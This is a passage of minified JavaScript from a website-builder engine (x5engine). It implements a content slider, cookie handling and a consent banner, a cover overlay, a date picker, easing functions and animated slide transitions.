e=!1,n=0;!e&&n<t.length;n++)var i=o.getElementsByClassName(t[n]),e=i&&i.length;return!!e},I=!1,S=0,M=null,T=function(t){s(),0<S&&(M=setTimeout(t,S)),_(f),I=!1},F=(u=function(t){0<t?F.prev():F.next()},(t=o).addEventListener("touchstart",function(t){d=t.changedTouches[0].pageX,h=(new Date).getTime()},!1),t.addEventListener("touchend",function(t){t=t.changedTouches[0].pageX-d;(new Date).getTime()-h<=D.swipe.maxTime&&Math.abs(t)>=D.swipe.requiredDistance&&u(t)},!1),{current:0,last:0,vertical:!1,radioBarIndex:v,goTo:function(t,e){var t=function(t,e){for(;t<0;)t+=e;return t%e}(t,p.length);t!=F.current&&(s(),n(F,t,e),c(p[(t=F).last]).removeEventListener("animationend",l),c(p[t.current]).addEventListener("animationend",l),i(F))},next:function(){return F.goTo(F.current+1,D.classes.next)},prev:function(){return F.goTo(F.current-1,D.classes.prev)},autoplay:function(t){S=t,T(F.next)},radioBarNext:function(){a(F,F.radioBarIndex+D.radio.slideBarGap)},radioBarPrev:function(){a(F,F.radioBarIndex-D.radio.slideBarGap)}});return F}var D,l;a.extend(r,{contentSlider:(D={swipe:{requiredDistance:150,maxTime:300}},l={init:function(t){a.extend(!0,D,t||{});for(var e=r.responsive.isMobileDevice(),t="Apple Safari"===r.utils.getCurrentBrowser(),n=document.getElementsByClassName(D.classes.root),i=0;i<n.length;i++)l[n[i].id]=s(n[i]),e&&n[i].classList.add(D.classes.ctrlVisibleOnMobile);if(t)for(var o=document.getElementsByClassName(D.classes.container),i=0;i<o.length;i++)o[i].classList.contains(D.classes.cubeEffect)&&(o[i].classList.remove(D.classes.cubeEffect),o[i].classList.add(D.classes.fadeEffect));return 0<n.length}})})}(_jq,x5engine,window),!function(s,l){"use strict";s(".imMnMnTxt img").css("position");var c=null,u=s(window),d=s("#imContent"),h=s("#imFooPad"),t=d.css("padding-bottom"),p=t?+t.replace(/px/g,""):0;s.extend(l,{content:{getContentHeight:function(){c=(h.length?h:d).height()},setNewHeight:function(){var t=s("#imContentContainer"),e=s("#imMnMn"),n=s("#imPgMn"),i=s("#imBtMnContainer"),o=0,a=0,r=0;e.attr("data-verticalscroll")&&(o+=+e.children("ul").css("margin-top").replace(/px/g,""),u.one("scroll",l.content.setNewHeight)),e.find("ul").length&&"fixed"!=e.children("ul").css("position")&&(a=o+e.outerHeight()),n.length&&(r=n.outerHeight(!0),r=(r+=+n.css("padding-top").replace(/px/g,""))+ +n.css("margin-top").replace(/px/g,"")),o=Math.max(c,a,r,d.outerHeight(!0)),e=!!h.length&&!!i.length&&a>d.outerHeight(!0),t.css("min-height",o+"px"),e&&h.height(o-i.outerHeight(!0)-2*p)}}}),l.settings.autoHeight.enabled&&(d.on("change breakpointChangedOrFluid",function(){d.add(h).height(""),s("#imContentContainer").css("min-height",""),setTimeout(function(){l.content.getContentHeight(),l.content.setNewHeight()},200)}),d.trigger("change"))}(_jq,x5engine),!function(u,d){"use strict";u.imCookie=function(t,e,n){var i=d.settings.siteId+"_"+t;if(null==e){var o=null;if(document.cookie&&""!==document.cookie)for(var a=document.cookie.split(";"),r=0;r<a.length;r++){var s=u.trim(a[r]);if(s.substring(0,i.length+1)==i+"="){o=decodeURIComponent(s.substring(i.length+1));break}}return o}null!==(n=n||{}).expires&&void 0!==n.expires||(n.expires=60),null===e&&(e="",n.expires=-1);var t="",l=(n.expires&&("number"==typeof n.expires||n.expires.toUTCString)&&("number"==typeof n.expires?(l=new Date).setTime(l.getTime()+24*n.expires*60*60*1e3):l=n.expires,t="; expires="+l.toUTCString()),n.path?"; path="+n.path:""),c=n.domain?"; domain="+n.domain:";",n=n.secure?"; secure":"";document.cookie=[i,"=",encodeURIComponent(e),t,l,c,n].join("")}}(_jq,x5engine),!function(i,o){"use strict";i.extend(o,{cookielaw:{cookieId:"",showBanner:function(t){var e;if(t=i.extend({id:"cookiebanner",offlineTimeStamp:0,bannerStyle:"bar",position:"top",texts:[],acceptButton:!1,priority:2,acceptOnScroll:!1,elementClose:'<svg class="svgClose imCloseInn" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/></svg>',effect:"fade",margin:10},t),o.cookielaw.cookieId="cookie_law_yes"+(o.utils.isOnline()?"":"_"+t.offlineTimeStamp),t.onClose=function(){i.imCookie(o.cookielaw.cookieId,1,{expires:365,path:"/"}),o.cookielaw.activateScripts()},o.cookielaw.accepted())o.cookielaw.activateScripts();else{switch(t.position){case"bottom":t.effect="frombottom";break;case"center":case"top":t.effect="fromtop";break;case"center-right":case"bottom-right":case"top-right":t.effect="fromright";break;case"center-left":case"bottom-left":case"top-left":t.effect="fromleft"}t.text="";for(var n=0;n<t.texts.length&&!t.text;n++)t.texts[n].basepath==o.settings.currentPath&&(t.text=t.texts[n].text);t.acceptButton&&(t.text="box"==t.bannerStyle?t.text+="</br>":t.text,t.text+='<div class="imClose close"><div class="imCloseInn">'+o.l10n.get("privacy_button_agree")+"</div></div>",t.elementClose=""),e="box"==t.bannerStyle?o.imSplashBox(t):o.alertBox(t),t.acceptOnScroll&&i(window).one("scroll",function(){e.close()})}},activateScripts:function(){i("#imContent").trigger("x5ActivateCookieScripts")},accepted:function(){return!!i.imCookie(o.cookielaw.cookieId)}}})}(_jq,x5engine),!function(c,u){"use strict";c.extend(u,{imCover:function(e){e=c.extend(!0,{id:"cover",cookie:!1,priority:0,link:"",scrollImage:"",onClose:null,offlineTimeStamp:0},e);var n,i,o,a,t,r=1e3,s="cookie-"+e.id+(!u.utils.isOnline()&&e.offlineTimeStamp?"_"+e.offlineTimeStamp:""),l=c(window);return(!e.cookie||"true"!=c.imCookie(s))&&(o=function(t){c.isFunction(e.onClose)&&e.onClose(),n.animate({top:"-100%"},r,function(){n.remove()}),a.animate({opacity:"0"},r,function(){a.remove()}),t&&t.stopPropagation()},a=c('<div id="im-cover-overlay"></div>'),c("body").append(a),t='<div id="'+e.id+'" class="im-cover '+(""!==e.link?"im-cover-clickable":"")+'" style="">',t=(t+=u.settings.imLoadingAnimation)+(e.scrollImage?'<img class="scroll-image close-element" alt="scroll down" src="'+e.scrollImage+'"></div>':"")+"</div>\n",c("body").append(t),n=c("#"+e.id).css({zIndex:u.settings.zIndex.cover+e.priority}),e.media?(e.media.load,new u.mediaObject(c.extend(e.media,{load:function(t){setTimeout(function(){"image"==e.media.type&&(i=c('<div class="cover-bg" style="background: url(\''+e.media.url+"') center center/cover no-repeat; filter: blur(10px); transition: filter 500ms ease-out;\"></div>")),n.find(".imLoadAnim").remove(),i.appendTo(n),setTimeout(function(){i.css({filter:"blur(0)"})},50),n.find(".close-element").click(function(t){t.stopPropagation(),o()}),l.one("scroll",o),n.one("mousewheel touchmove",o),n.click(function(){c.isFunction(e.link)?e.link.call(n):""!==e.link&&(location.href=e.link)}),e.cookie&&c.imCookie(s,"true",{expires:0,path:"/"})},100)}}))):o(),{close:function(){c.isFunction(o)&&o()}})}})}(_jq,x5engine),!function(y,x){"use strict";y.extend(x,{imDatePicker:function(t,d){function e(t,e){(n=a())&&(d.date.setFullYear(n.getFullYear()),d.date.setMonth(n.getMonth()),d.date.setDate(n.getDate()),c.setFullYear(n.getFullYear()),c.setMonth(n.getMonth()),c.setDate(n.getDate()));var n='<div class="date-picker">',n=(d.vDay,d.vMonths,(n=(n+='<div class="header"><div class="year"></div><div class="date"></div></div>')+'<div class="container month-container"><span class="arrow">&lang;</span><span class="month-text"></span><span class="arrow">&rang;</span></div>'+'<div class="container year-container"><span class="arrow">&lang;</span><span class="year-text"></span><span class="arrow">&rang;</span></div>')+('<div class="calendar">'+f()+"</div>")+"</div>");y("body").append('<div class="date-picker-background"></div>'),(i=y(".date-picker-background")).css({position:"fixed",width:y(window).width(),height:y(window).height(),top:0,left:0,zIndex:x.settings.zIndex.datePicker+1}).on("click",w),y("body").append(n),o=y(".date-picker"),v(),o.find(".month-container .arrow").first().on("click",function(){g(-1)}),o.find(".month-container .arrow").last().on("click",function(){g(1)}),o.find(".year-container .arrow").first().on("click",function(){b(-1)}),o.find(".year-container .arrow").last().on("click",function(){b(1)}),y(".day").on("click",m),t+o.width()>y(window).width()+y(window).scrollLeft()&&(t=y(window).width()-o.outerWidth()-5+y(window).scrollLeft()),e+o.height()>y(window).height()+y(window).scrollTop()&&(e=y(window).height()-o.outerHeight()-5+y(window).scrollTop()),o.fadeOut(0).css({top:e,left:t,zIndex:x.settings.zIndex.datePicker+2}).fadeIn(200)}function n(t){0<o.length?o.fadeOut(200,function(){o.remove(),e(t.pageX,t.pageY)}):e(t.pageX,t.pageY)}var c,i=y(),o=y(),h=y(t),r=x.l10n.get("date_months"),s=x.l10n.get("date_full_months"),u=x.l10n.get("date_days"),l=x.l10n.get("date_full_days"),p=function(t,e){for(var n,i=[],o=!1,a=0;!o&&a<e.length;)-1!=t.indexOf(e.charAt(a))&&(o=!0),a++;if(!o||0===e.length)return[t];for(n=t.split(e.charAt(0)),a=0;a<n.length;a++)i=i.concat(p(n[a],e.substring(1)));return i},a=function(){var t,e=h.val(),n=d.format;if(""===e)return!1;if(t=n.replace(/\//g,"\\/").replace(/\s/g,"\\s+").replace(/\-/g,"\\-").replace(/\./g,"\\.").replace(/\[dd\]/g,"\\d{1,2}").replace(/\[mm\]/g,"\\d{1,2}").replace(/\[yy\]/g,"\\d{2}").replace(/\[yyyy\]/g,"\\d{4}").replace(/\[DD\]/g,"[\\wìòàùèé']+").replace(/\[MM\]/g,"[\\wìòàùèé']+").replace(/\[D\]/g,"[\\wìòàùèé']+").replace(/\[M\]/g,"[\\wìòàùèé']+"),!new RegExp("^"+t+"$").test(e))return!1;for(var i,o,n=n.replace("[M]","").replace("[D]","").replace("[MM]","").replace("[DD]","").replace("[yy]","").replace("[yyyy]","").replace("[mm]","").replace("[dd]",""),a=p(d.format,n),r=p(e,n),s="",l="",c="",u=0;u<a.length;u++)switch(a[u]){case"[M]":for(i=x.l10n.get("date_months"),o=0;o<i.length;o++)i[o].toLowerCase()==r[u].toLowerCase()&&(s=o+1);break;case"[MM]":for(i=x.l10n.get("date_full_months"),o=0;o<i.length;o++)i[o].toLowerCase()==r[u].toLowerCase()&&(s=o+1);break;case"[D]":for(i=x.l10n.get("date_days"),o=0;o<i.length;o++)i[o].toLowerCase()==r[u].toLowerCase()&&(l=o+1);break;case"[DD]":for(i=x.l10n.get("date_full_days"),o=0;o<i.length;o++)i[o].toLowerCase()==r[u].toLowerCase()&&(l=o+1);break;case"[yy]":c="20"+r[u];break;case"[yyyy]":c=r[u];break;case"[mm]":s=r[u];break;case"[dd]":l=r[u]}return new Date(c,s-1,l)},f=function(){var t,e="<table>";e+="<tr>";for(var n=0;n<u.length;n++)6<(t=n+d.start)&&(t-=7),e+='<td class="table-header">'+u[t]+"</td>";e+="</tr>";for(var i=new Date(d.date.getYear(),d.date.getMonth(),d.date.getDate()),o=(i.setFullYear(d.date.getFullYear()),i.setDate(1),parseInt(i.getDay(),10)),a=((o-=d.start)<=0&&(o+=7),parseInt(i.getMonth(),10)),r=0;i.getMonth()==a;){for(e+="<tr>",n=1;n<=7;n++){var s,l="day";o<=n+7*r&&i.getMonth()==a?((s=n-o+1+7*r)==c.getDate()&&i.getMonth()==c.getMonth()&&(l+=" selDay"),e+='<td class="'+l+'">'+s+"</td>",i.setDate(i.getDate()+1)):e+="<td></td>"}e+="</tr>",r++}return e+="</table>"},m=function(t,e,n){"boolean"!=typeof n&&(n=!0),e?(d.date.setFullYear(e.getFullYear()),d.date.setMonth(e.getMonth()),d.date.setDate(e.getDate()),c.setFullYear(e.getFullYear()),c.setMonth(e.getMonth()),c.setDate(e.getDate())):(d.date.setDate(y(this).text()),c.setFullYear(d.date.getFullYear()),c.setMonth(d.date.getMonth()),c.setDate(y(this).text()));var e=d.date.getFullYear().toString(),i=x.utils.imFormatInt(parseInt(d.date.getDate(),10)),o=x.utils.imFormatInt(parseInt(d.date.getMonth(),10)+1),a=(a=d.format.replace(/\[yyyy\]/g,e)).replace(/\[yy\]/g,e.substring(2)).replace(/\[mm\]/g,o).replace(/\[dd\]/g,i).replace(/\[D\]/g,0<=parseInt(c.getDay(),10)-1?u[parseInt(c.getDay(),10)-1]:u[6]).replace(/\[DD\]/g,0<=parseInt(c.getDay(),10)-1?l[parseInt(c.getDay(),10)-1]:l[6]).replace(/\[M\]/g,r[parseInt(c.getMonth(),10)]).replace(/\[MM\]/g,s[parseInt(c.getMonth(),10)]);h.val(a),h.data("data-was-set",!0),w(),n&&y.isFunction(d.onChange)&&d.onChange()},g=function(t){d.date.setDate(1),d.date.setMonth(d.date.getMonth()+t),v()},b=function(t){d.date.setFullYear(d.date.getFullYear()+t),v()},v=function(){var t;o.find(".calendar").empty().append(f()),o.find(".month-text").empty().append(s[parseInt(d.date.getMonth(),10)]),o.find(".year-text").empty().append(d.date.getFullYear().toString()),o.find(".header .year").html(d.date.getFullYear().toString()),"toLocaleDateString"in d.date?(t=d.date.toLocaleDateString(x.l10n.get("lang_code"),{weekday:"long",month:"short",day:"numeric"}),o.find(".header .date").html(t)):o.find(".header .date").html(d.date.toDateString().replace(d.date.getFullYear().toString(),"")),o.find(".day").click(m)},w=function(){i.remove(),o.fadeOut(200,function(){o.remove()})};return(d=y.extend({icon:!0,start:0,float:"left",format:x.l10n.get("date_format"),date:null,setInitial:!1,onChange:null},d)).start<0&&(d.start=Math.abs(d.start)%7),d.date?"string"==typeof d.date&&(d.date=new Date(d.date.substring(6),parseInt(d.date.substring(3,5),10)-1,d.date.substring(0,2))):d.date=new Date,c=new Date(d.date.getFullYear(),d.date.getMonth(),d.date.getDate()),(d.icon?h.next(".imDatePickerIcon"):h).click(n),h.on("change",function(){var t=a();!1!==t&&(m(null,t),y.isFunction(d.onChange))&&d.onChange()}),h.click(function(){y(this).removeClass(x.imForm.constants.mark)}),d.setInitial&&m(null,d.date,!1),{date:function(){return d.date}}}})}(_jq,x5engine),!function(i,h){"use strict";i.extend(h,{setupDateTime:function(){var t=h.dateTime;t(i(".imHour"),"hour"),t(i(".imNow"),"now")},dateTime:function(a,t){a=i(a);var r,e=h.l10n.get,s=e("date_days"),l=e("date_months"),c=e("date_full_months"),u=e("date_full_days"),d=e("date_format"),n=h.utils.imFormatInt;if("hour"!=t&&"now"!=t)a.html(t);else switch(t){case"hour":!function t(){var e=new Date;a.html(n(e.getHours())+":"+n(e.getMinutes())+":"+n(e.getSeconds())+" "),setTimeout(t,1e3)}();break;case"now":!function t(){var e=new Date,n=e.getFullYear().toString(),i=h.utils.imFormatInt(parseInt(e.getDate(),10)),o=h.utils.imFormatInt(parseInt(e.getMonth(),10)+1);r=d.replace(/\[yyyy\]/g,n).replace(/\[yy\]/g,n.substring(2)).replace(/\[aaaa\]/g,n).replace(/\[aa\]/g,n.substring(2)).replace(/\[mm\]/g,o).replace(/\[dd\]/g,i).replace(/\[D\]/g,0<=parseInt(e.getDay(),10)-1?s[parseInt(e.getDay(),10)-1]:s[6]).replace(/\[DD\]/g,0<=parseInt(e.getDay(),10)-1?u[parseInt(e.getDay(),10)-1]:u[6]).replace(/\[M\]/g,l[parseInt(e.getMonth(),10)]).replace(/\[MM\]/g,c[parseInt(e.getMonth(),10)]),a.html(r),setTimeout(t,6e4)}()}}})}(_jq,x5engine),!function(f,m){"use strict";f.fn.loudStop=function(t,e){return f(this).trigger("loudStop").stop(t,e),this},f.extend(f.easing,{iOsSwing:function(t,e,n,i,o){return e==o?n+i:i*(1-Math.pow(2,-10*e/o))+n},elasticIn:function(t,e,n,i,o){var a=1.70158,r=0,s=i;return 0===e?n:1==(e/=o)?n+i:(r=r||.3*o,a=s<Math.abs(i)?(s=i,r/4):r/(2*Math.PI)*Math.asin(i/s),s*Math.pow(2,-11*e)*Math.sin((e*o-a)*(2*Math.PI)/r)+i+n)},elasticOut:function(t,e,n,i,o){var a=1.70158,r=0,s=i;return 0===e?n:1==(e/=o)?n+i:(r=r||.3*o,a=s<Math.abs(i)?(s=i,r/4):r/(2*Math.PI)*Math.asin(i/s),-(s*Math.pow(2,11*--e)*Math.sin((e*o-a)*(2*Math.PI)/r))+n)},bounceIn:function(t,e,n,i,o){return i-f.easing.bounceOut(t,o-e,0,i,o)+n},bounceOut:function(t,e,n,i,o){return(e/=o)<1/2.75?i*(7.5625*e*e)+n:e<2/2.75?i*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?i*(7.5625*(e-=2.25/2.75)*e+.9375)+n:i*(7.5625*(e-=2.625/2.75)*e+.984375)+n},easeInOutSwing:function(t,e,n,i,o){return 0===e?n:e==o?n+i:(e/=o/2)<1?i/2*Math.pow(2,10*(e-1))+n:i/2*(2-Math.pow(2,-10*--e))+n},imBounce:function(t,e,n,i,o){return(e/=o)<1/2.75?i*(7.5625*e*e)+n:e<2/2.75?i*(7.5625*(e-=1.5/2.75)*e+.75)+n:e<2.5/2.75?i*(7.5625*(e-=2.25/2.75)*e+.9375)+n:i*(7.5625*(e-=2.625/2.75)*e+.984375)+n}}),f.extend(!0,m,{effects:{none:{animateIn:function(t,e,n,i,o){t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:e.x}).loudStop(!1,!1).show(0),f.isFunction(i)&&i(t)},animateOut:function(t,e,n,i){t.DOMObject().loudStop(!1,!1).hide(0),f.isFunction(n)&&n(t)}},fade:{animateIn:function(t,e,n,i,o){n=f(n),t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:e.x,display:"none"}).loudStop(!1,!1).fadeIn(500,function(){f.isFunction(i)&&i(t)})},animateOut:function(t,e,n,i){t.DOMObject().loudStop(!1,!1).fadeOut(500,function(){f.isFunction(n)&&n(t)})}},horizontalSlide:{animateIn:function(t,e,n,i,o){n=f(n),t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:o?-e.width:n.width()}).show(0).loudStop(!1,!1).animate({left:e.x},{duration:500,complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:i?e.width():-o.width()},{duration:500,complete:function(){f.isFunction(n)&&n(t)}})}},horizontalSlideSwing:{animateIn:function(t,e,n,i,o){t.DOMObject();n=f(n),t.DOMObject().width(e.width).height(e.height).css({position:"absolute",top:e.y,left:o?-e.width:n.width()}).show(0).loudStop(!1,!1).animate({left:e.x},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:i?e.width():-o.width()},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(n)&&n(t)}})}},verticalSlide:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?n.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{duration:500,complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:i?-t.Height():e.height()},{duration:500,complete:function(){f.isFunction(n)&&n(t)}})}},verticalSlideSwing:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?n.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:i?-t.Height():e.height()},{duration:2e3,easing:"easeInOutSwing",complete:function(){f.isFunction(n)&&n(t)}})}},zoom:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.css({position:"absolute",top:n.height()/2,left:n.width()/2}).width(10).height(10),a.fadeIn(0),a.loudStop(!1,!1).animate({top:e.y,left:e.x,width:e.width,height:e.height},{duration:500,complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:e.height()/2,left:e.width()/2,width:1,height:1},{duration:500,complete:function(){f.isFunction(n)&&n(t)}})}},elasticFromTop:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?n.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"elasticIn",duration:1500,complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).fadeOut(500,function(){f.isFunction(n)&&n(t)})}},elasticFromBottom:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?-e.height:n.height()}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"elasticIn",duration:500,complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).fadeOut(500,function(){f.isFunction(n)&&n(t)})}},elasticFromLeft:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?n.width():-e.width}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:i?-o.width():e.width()},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(n)&&n(t)}})}},elasticFromRight:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?-e.width:n.width()}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:i?e.width():-o.width()},{duration:1500,easing:"elasticIn",complete:function(){f.isFunction(n)&&n(t)}})}},bounceFromRight:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?-e.width:n.width()}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:i?e.width():-o.width()},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(n)&&n(t)}})}},bounceFromLeft:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",top:e.y,left:o?n.width():-e.width}),a.show(0),a.loudStop(!1,!1).animate({left:e.x},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({left:i?-o.width():e.width()},{duration:1e3,easing:"bounceOut",complete:function(){f.isFunction(n)&&n(t)}})}},bounceFromTop:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?n.height():-e.height}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"bounceOut",duration:1500,complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:i?-o.height():e.height()},{duration:1500,easing:"bounceOut",complete:function(){f.isFunction(n)&&n(t)}})}},bounceFromBottom:{animateIn:function(t,e,n,i,o){var a=t.DOMObject();n=f(n),a.width(e.width).height(e.height),a.css({position:"absolute",left:e.x,top:o?-e.height:n.height()}),a.show(0),a.loudStop(!1,!1).animate({top:e.y},{easing:"bounceOut",duration:1500,complete:function(){f.isFunction(i)&&i(t)}})},animateOut:function(t,e,n,i){var o=t.DOMObject();e=f(e),o.loudStop(!1,!1).animate({top:i?e.height():-o.height()},{duration:1500,easing:"bounceOut",complete:function(){f.isFunction(n)&&n(t)}})}},rotateLinear:{animateIn:function(t,e,n,i,o){var a,r=t.DOMObject(),s=m.utils.supportsCSS("transform"),l=m.utils.supportsCSS("transformOrigin");s&&l?(r.loudStop(!1,!1).css({top:e.y,left:e.x,"-my-anim-step":0}).width(e.width).height(e.height),a=o?-90:90,r.css(l,"0% 0%").fadeIn(0),r.animate({"-my-anim-step":100},{step:function(t,e){r.css(s,"rotate("+Math.floor(a-a*t/100)+"deg)")},complete:function(){f.isFunction(i)&&i(t)}})):m.effects.fade.animateIn(t,e,n,i,o)},animateOut:function(t,e,n,i){var o,a=t.DOMObject(),r=m.utils.supportsCSS("transform"),s=m.utils.supportsCSS("transformOrigin");r&&s?(a.loudStop(!1,!1).css("-my-anim-step",0),o=i?90:-90,a.css(s,"0% 0%").fadeIn(0),a.animate({"-my-anim-step":100},{step:function(t,e){a.css(r,"rotate("+Math.floor(o*t/100)+"deg)")},complete:function(){f.isFunction(n)&&n(t)}})):m.effects.fade.animateOut(t,e,n,i)}},rotateZoom:{animateIn:function(t,e,n,i,o){var a=t.DOMObject(),r=m.utils.supportsCSS("transform");r?(a.css({position:"absolute",top:n.height()/2,left:n.width()/2,"-my-anim-step":0}).width(10).height(10).fadeIn(0),a.loudStop(!1,!1).animate({top:e.y,left:e.x,width:e.width,height:e.height,"-my-anim-step":100},{duration:500,step:function(t,e){a.css(r,"rotate("+Math.floor(-280- -280*t/100)+"deg)")},complete:function(){f.isFunction(i)&&i(t)}})):m.effects.zoom.animateIn(t,e,n,i,o)},animateOut:function(t,e,n,i){var o=t.DOMObject(),a=m.utils.supportsCSS("transform");a?(o.css("-my-anim-step",0),o.loudStop(!1,!1).animate({top:e.height()/2,left:e.width()/2,width:1,height:1,"-my-anim-step":100},{duration:500,step:function(t,e){o.css(a,"rotate("+Math.floor(280*t/100)+"deg)")},complete:function(){f.isFunction(n)&&n(t)}})):m.effects.zoom.animateOut(t,e,n,i)}},carousel:{animateIn:function(t,e,n,i,o){var a,r=t.DOMObject(),s=m.utils.supportsCSS("transform"),l=m.utils.supportsCSS("transformOrigin");s&&l?(r.loudStop(!1,!1).css({top:e.y,left:e.x,"-my-anim-step":0}).width(e.width).height(e.height),a=o?90:-90,r.fadeIn(0),r.css(l,(r.width()-n.width())/2+"px 50%"),r.animate({"-my-anim-step":100},{step:function(t,e){r.css(s,"perspective(600px) rotateY("+Math.floor(a-a*t/100)+"deg)")},complete:function(){f.isFunction(i)&&i(t)}})):m.effects.fade.animateIn(t,e,n,i,o)},animateOut:function(t,e,n,i){var o,a=t.DOMObject(),r=m.utils.supportsCSS("transform"),s=m.utils.supportsCSS("transformOrigin");r&&s?(a.loudStop(!1,!1).css("-my-anim-step",0),o=i?-90:90,a.fadeIn(0),a.css(s,(a.width()-e.width())/2+"px 50%"),a.animate({"-my-anim-step":100},{step:function(t,e){a.css(r,"perspective(600px) rotateY("+Math.floor(o*t/100)+"deg)")},complete:function(){f.isFunction(n)&&n(t)}})):m.effects.fade.animateOut(t,e,n,i)}},verticalSlices:{animateIn:function(e,n,i,o,a){if("image"!=e.Type())m.effects.fade.animateIn(e,n,i,o,a);else{var r=e.DOMObject(),s=f(null),t=e.Width()/5,l=r.attr("src");r.loudStop(!1,!1).one("loudStop",function(){s.stop(!1,!1).remove(),s=f(null)});for(var c=0;c<5;c++)s=s.add(f("<div />").css({position:"absolute",top:n.y+i.height()*(a?1:-1),left:n.x+t*c,"background-image":'url("'+l+'")',"background-position":-t*c+"px 0px","background-size":5*t+"px "+e.Height()+"px",opacity:0}).width(t).height(e.Height()));r.hide(0).after(s),s.each(function(t){f(this).delay(80*t).animate({top:n.y},{duration:400,step:function(t,e){"top"==e.prop&&f(this).css("opacity",1+t/i.height()*(a?-1:1))},complete:function(){4==t&&0<s.length&&(r.css({position:"absolute",top:n.y,left:n.x}).width(n.width).height(n.height).show(0),s.remove(),o(e))}})})}},animateOut:function(e,n,i,o){if("image"!=e.Type())m.effects.fade.animateOut(e,n,i,o);else{var t=e.DOMObject(),a=f(null),r=e.Width()/5,s={x:+t.css("left").replace(/px/,""),y:+t.css("top").replace(/px/,"")},l=t.attr("src");t.loudStop(!1,!1).hide(0).one("loudStop",function(){a.stop(!1,!1).remove(),a=f(null)});for(var c=0;c<5;c++)a=a.add(f("<div />").css({position:"absolute",top:s.y,left:s.x+r*c,"background-image":'url("'+l+'")',"background-position":-r*c+"px 0px","background-size":5*r+"px "+e.Height()+"px"}).width(r).height(e.Height()));t.after(a),a.each(function(t){f(this).delay(80*t).animate({top:s.y+n.height()*(o?-1:1)},{duration:400,step:function(t,e){"top"==e.prop&&f(this).css("opacity",1-t/n.height()*(o?-1:1))},complete:function(){4==t&&0<a.length&&(a.remove(),i(e))}})}),i(e)}}},scramble:{animateIn:function(i,t,e,o,n){if("image"!=i.Type())m.effects.fade.animateIn(i,t,e,o,n);else{for(var a=i.DOMObject(),r=i.Width()/4,s=i.Height()/4,l=a.attr("src"),c=(a.loudStop(!1,!1).css({position:"absolute",top:t.y,left:t.x}).width(t.width).height(t.height).hide(0).one("loudStop",function(){c.stop(!1,!1).remove(),c=f(null)}),f(null)),u=0;u<4;u++)for(var 